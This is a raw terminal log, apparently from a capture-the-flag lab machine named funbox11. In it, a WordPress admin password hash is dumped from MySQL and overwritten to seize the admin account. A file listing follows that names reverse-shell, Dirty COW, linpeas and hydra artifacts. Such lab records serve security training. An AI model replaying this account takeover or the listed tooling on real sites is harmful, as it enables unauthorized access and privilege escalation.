 mysql> select * from wp_users;
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
| 1 | admin | $P$BPuVNeY4deKpX1M62PE261KxGiySLh/ | admin | root@funbox11.fritz.box | http://funbox11 | 2021-07-20 10:48:13 | | 0 | admin |
1 row in set (0.01 sec)
mysql> show databases;
| Database |
| information_schema |
| wordpress |
2 rows in set (0.00 sec)
mysql> update wp_users set user_pass = '$P$E0LB.ps5CD9nBJkGz2k0k6ER9NjbE90' where ID = 1;
Query OK, 1 row affected (0.00 sec)
Rows matched: 1 Changed: 1 Warnings: 0
mysql> select * from wp_users;
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
| 1 | admin | $P$E0LB.ps5CD9nBJkGz2k0k6ER9NjbE90 | admin | root@funbox11.fritz.box | http://funbox11 | 2021-07-20 10:48:13 | | 0 | admin |
1 row in set (0.00 sec)
passwd.txt
post.txt
frp_0.54.0_...
reshell.php
hubert
tmp
hydra.restore
dirty.c
re_shell.c
linpeas.sh
get_access